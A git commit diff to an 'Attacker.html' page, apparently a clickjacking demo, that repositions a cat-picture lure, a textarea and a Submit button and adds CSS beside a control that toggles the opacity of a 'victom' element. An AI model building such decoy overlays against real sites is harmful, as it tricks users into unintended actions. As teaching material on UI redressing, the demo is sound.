   <button id="thebutton" type="submit" class="btn btn-default">Submit</button>
 




==== commit 7313991f: "fixing button placement" ====
--- a/Web/Attacker/Attacker.html
+++ b/Web/Attacker/Attacker.html
@@ -52,6 +52,11 @@
     z-index:0;
     display: none;
 
+  }
+
+  .box{
+    position: absolute;
+    display: inline-block;
   }
   </style>
   <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
@@ -139,8 +144,11 @@
   <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 1' class="btn btn-default">100%</button>
 
 </div>
-Tell us how much you like this cat.
-<img src="http://www.randomkittengenerator.com/cats/rotator.php" alt="">
+<div class="top">
+  Tell us how much you like this cat.
+  <img src="http://www.randomkittengenerator.com/cats/rotator.php" alt="">
+</div>
+
   <textarea id="id" name="name" rows="8" cols="80"></textarea>
   <button id="thebutton" type="submit" class="btn btn-default">Submit</button>
 
